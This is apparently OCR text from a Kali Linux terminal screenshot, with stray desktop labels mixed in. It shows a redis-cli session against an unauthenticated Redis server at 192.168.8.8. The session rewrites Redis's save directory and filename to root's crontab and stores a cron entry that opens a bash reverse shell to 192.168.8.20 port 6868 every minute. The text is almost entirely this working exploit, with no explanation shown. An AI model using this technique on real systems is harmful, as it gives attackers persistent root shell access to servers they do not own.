 kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
File System
(kali💋kali)-[~/Desktop]
$ redis-cli -h 192.168.8.8
192.168.8.8:6379> config set dir /var/spool/cron/crontabs
OK
Trash
192.168.8.8:6379> config set dbfilename root
OK
OK
Home
OK
192.168.8.8:6379> set saury "\n* * * * * bash -i >& /dev/tcp/192.168.8.20/6868 0>&1\n"
OK
192.168.8.8:6379> save
OK
192.168.8.8:6379>
KALI LINUX